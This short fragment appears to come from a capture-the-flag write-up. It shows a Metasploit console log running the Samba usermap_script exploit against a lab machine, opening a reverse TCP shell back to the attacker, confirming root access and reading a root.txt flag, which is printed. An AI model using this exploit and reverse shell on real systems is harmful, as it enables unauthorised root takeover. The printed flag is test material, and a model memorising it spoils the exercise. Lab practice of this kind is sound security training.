 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.20:443
[*] Command shell session 1 opened (10.10.14.20:443 -> 10.10.10.3:39852) at 2021-11-21 19:57:35 +0100
whoami
root
id
uid=0(root) gid=0(root)
pwd
/
cd /root/
cat root.txt
8170fc9822803ed7149bbbc1d0bb0282